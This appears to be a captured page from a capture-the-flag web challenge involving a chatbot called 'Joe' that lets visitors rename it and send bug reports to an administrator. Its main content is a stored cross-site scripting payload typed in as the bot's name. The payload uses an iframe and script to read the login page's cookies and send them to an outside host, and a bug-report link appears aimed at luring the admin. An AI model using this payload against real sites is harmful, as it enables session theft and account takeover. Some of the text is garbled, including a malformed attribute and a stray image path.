 joe-dot-ctf-web-kuqo48d.appspot.com
Hello there!
We don't know each other yet, so let me introduce myself.
I'm Joe, your "intelligent" conversation partner.
If you don't like my name, you can change it any time.
I can do a lot of useful things, such as small talk and ...
Well, that's basically the only thing for now, but I'm constantly learning new things, so stay tuned.
My memory is time limited, but it's persistent accross browser sessions if you log in.
If you encounter any problems while talking with me, I can forward bug reports to my administrator who will
take a look promptly.
If you are the administrator, please proceed to the admin page.
name
What will be my new name?
<iframe id='i' src'=http://joe-dot-ctf-web-kuqo48d.appspot.com/login'></iframe><script>setTimeout( function()
{m=document.createElement('img');m.src='https://ispo.gr/xss.php?
cookie='+document.getElementById('i').contentWindow.document.cookie},999)</script>
Sure. From now on, call me <iframe id='i' src'=http://joe-dot-ctf-web-kuqo48d.appspot.com/login'></iframe>
<script>setTimeout( function(){m=document.createElement('img');m.src='https://ispo.gr/xss.php?
cookie='+document.getElementById('i').contentWindow.document.cookie},999)</script>.
Bug report
I'm not a robot
reCAPTCHA
Privacy - Terms
https://ispo.gr/attack.php
Thank you, the administrator will take a look shortly.